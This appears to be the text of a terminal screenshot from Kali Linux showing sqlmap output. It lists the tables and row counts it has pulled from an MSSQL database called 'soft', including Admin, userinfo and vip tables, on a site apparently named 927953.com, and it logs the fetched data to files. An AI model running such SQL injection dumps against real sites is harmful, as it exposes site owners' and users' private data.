 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:11:45] [INFO] retrieved: "dbo.ViewPoint"
[09:11:48] [INFO] retrieved: "dbo.vip"
Database: soft
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| dbo.tyb | 101 |
| dbo.UserStock | 88 |
| dbo.vip | 71 |
| dbo.hjb | 61 |
| dbo.bjb | 49 |
| dbo.StockMarket | 4 |
| dbo.userinfo | 4 |
| dbo.Admin | 1 |
+-----------------+---------+
[09:12:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[09:12:42] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/927953.com'
[*] shutting down at 09:12:42